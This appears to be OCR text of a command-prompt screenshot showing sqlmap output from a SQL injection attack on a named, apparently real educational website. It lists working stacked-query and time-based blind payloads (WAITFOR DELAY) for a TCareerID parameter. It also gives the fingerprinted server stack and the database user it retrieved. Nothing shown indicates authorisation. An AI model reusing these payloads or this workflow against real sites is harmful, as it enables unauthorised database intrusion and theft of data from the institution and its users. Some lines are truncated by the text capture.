 管理员: C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TCareerID=5'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TCareerID=5' WAITFOR DELAY '0:0:5'--
---
[22:29:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[22:29:20] [INFO] fetching current user
[22:29:20] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[22:29:20] [INFO] retrieved:
[22:29:20] [WARNING] reflective value(s) found and filtering out
center
current user:    'center'
[22:29:32] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\jy.shxj.edu.cn'